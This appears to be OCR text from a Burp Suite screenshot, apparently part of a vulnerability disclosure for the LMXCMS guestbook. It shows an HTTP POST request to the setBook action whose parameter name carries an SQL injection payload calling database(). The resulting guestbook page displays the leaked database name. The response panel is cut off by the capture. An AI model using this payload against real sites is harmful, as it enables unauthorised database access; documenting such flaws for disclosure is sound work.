 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder
1 × ...
Send Cancel < ▼ > ▼
Request
Pretty Raw \n Actions
1 POST /lmxcms/index.php?m=Book&a=setBook HTTP/1.1
2 Host: localhost
3 Content-Length: 125
4 Cache-Control: max-age=0
5 sec-ch-ua: ";Not A Brand";v="99", "Chromium";v="88"
6 sec-ch-ua-mobile: ?0
7 Upgrade-Insecure-Requests: 1
8 Origin: http://localhost
9 Content-Type: application/x-www-form-urlencoded
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/88.0.4324.150
Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,image/apng,*/*;q=0.8,application/signed-exchan
ge;v=b3;q=0.9
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: http://localhost/lmxcms/index.php?m=Book&a=index
17 Accept-Encoding: gzip, deflate
18 Accept-Language: en-US,en;q=0.9
19 Connection: close
20
21 name=1&
time,ischeck)VALUES(database(),'4','2','3','127.0.0.1','16638
98632','1')#=2&tel=3&content=4&setbook=%E6%8F%90%E4%BA%A4
Search...
0 matches
Response
Pretty R
1 HTTP/1
2 Date:
3 Server
4 X-Powe
5 Set-Co
6 Conten
7 Connec
8 Conten
9
10 INSERT
11 <html
12 <hea
13 <m
14 <t
</
15 <l
16 <s
</
17 <s
</
18 <s
19
20 </
21 </he
22 <bod
23 <d
24
25 </
26 </bo
27 </html
留言板_梦想cms（lmxcr ×
localhost/lmxcms/index.php?m=Book&a=index
您所在的位置： 首页 - 留言
产品中心
产品1
产品2
产品3
产品4
联系方式
地址：辽宁沈阳市
电话：0731-8888888
传真：0731-8888888
留言
您的姓名： 您的姓名
你的邮箱： 邮箱地址
联系电话： 联系电话
留言内容： 留言内容
提交
留言姓名：lmxcms 留言时间：2022-09-23 10:03:52
留言内容：4
留言姓名：1 留言时间：2022-09-23 10:03:52
留言内容：4
留言姓名：诗圣杜甫阿斯蒂芬 留言时间：2014-08-27 23:06:34
留言内容：爱的色放
留言姓名：测试姓名 留言时间：2014-08-27 22:17:57
留言内容：测试留言内容
管理员(admin)回复： 测试管理员回复